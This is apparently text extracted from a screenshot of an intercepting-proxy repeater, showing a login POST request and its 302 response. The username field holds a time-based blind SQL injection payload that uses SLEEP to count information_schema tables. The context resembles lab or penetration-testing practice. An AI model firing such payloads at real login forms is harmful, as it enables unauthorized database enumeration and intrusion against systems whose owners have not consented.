 Send Cancel < > Follow redirection Target: http:// HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / .php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://
10 Connection: close
11 Referer: http:// /
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 nombre_usuario=
USER'+OR+(SELECT+IF((select+count(*)+from+information_schema.tables)=341,SLEEP(0.05),"NO"))=1#
&password=pass
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 21 Apr 2022 15:33:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: .php
8 Content-Length: 10
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14
15
16
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (9)
328 bytes | 5,822 millis